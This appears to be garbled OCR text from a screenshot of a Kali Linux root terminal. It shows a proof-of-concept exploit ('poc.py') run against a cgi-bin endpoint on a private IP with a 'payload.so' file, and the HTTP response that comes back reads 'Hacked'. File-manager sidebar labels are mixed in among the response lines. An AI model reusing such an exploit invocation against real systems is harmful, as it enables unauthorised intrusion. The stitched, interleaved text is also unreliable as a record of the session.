 Places
┌──(root㉿kali)-[~]
└─# python poc.py http://192.168.0.196:8080/cgi-bin/index payload.so
Computer
HTTP/1.1 200 OK
root
Date: Wed Oct 23 23:07:34 2024
Transfer-Encoding: chunked
Desktop
Connection: close
X-Frame-Options: SAMEORIGIN
Recent
Pragma: no-cache
Trash
Cache-Control: no-cache
hello:  World
Documents
47
Music
Hacked
Pictures
Content-Type: text/html
Videos
<title>example</title><h1>Example</h1>
Downloads
0
Devices